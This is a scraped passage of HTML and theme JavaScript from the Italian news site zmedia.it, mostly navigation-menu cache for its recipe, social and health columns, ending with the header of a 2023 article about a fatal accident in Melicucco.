class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/">Cronaca</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Calabria cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Incidente Melicucco: morta una bambina di 4 anni</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-73560" class="post-73560 post type-post status-publish format-standard has-post-thumbnail category-calabria-cronaca category-featured" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/">Cronaca</a></li><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Incidente Melicucco: morta una bambina di 4 anni</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-20T21:42:12+02:00" >20 Agosto 2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-73560">5196</span></div>                </div>

            </header>

        </div>

        
